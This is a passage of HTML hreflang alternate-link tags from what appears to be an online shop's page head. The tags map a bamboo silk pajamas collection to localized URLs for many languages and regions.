<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/collections/%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7%D8%AA-%D8%A8%D8%A7%D9%85%D8%A8%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/collections/bamboo-silk-pajamas">
